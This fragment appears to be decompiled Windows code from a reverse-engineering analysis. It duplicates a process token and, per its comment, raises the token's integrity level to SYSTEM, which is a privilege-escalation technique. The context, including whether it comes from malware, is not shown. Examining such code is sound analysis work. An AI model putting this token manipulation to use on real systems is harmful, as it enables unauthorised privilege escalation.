 if ( !DuplicateTokenEx(v17, 0xF01FFu, 0, SecurityImpersonation, TokenPrimary, &phNewToken) )// Duplicate token
{
v18 = GetLastError();
sub_4027C0(2, "DuplcateTokenEx failed: %d.\n", v18);
free(0);
goto LABEL_25;
}
v19 = phNewToken;
*(_DWORD *)pIdentifierAuthority.Value = 0;
*(_WORD *)&pIdentifierAuthority.Value[4] = 4096;
ReturnLength = 0;
v20 = 0;
v49 = 0i64;
if ( AllocateAndInitializeSid(&pIdentifierAuthority, 1u, 0x4000u, 0, 0, 0, 0, 0, 0, 0, (PSID *)&ReturnLength) )
{
v49 = ReturnLength | 0x6000000000i64;
if ( SetTokenInformation(v19, TokenIntegrityLevel, &v49, 8u) )// Raise token integrity to SYSTEM
{
v20 = 1;
}
else
{
v22 = GetLastError();
Warning("%s: SetTokenInformation failed: %u\n", "SetTokenIntegrityLevel", v22);
}
}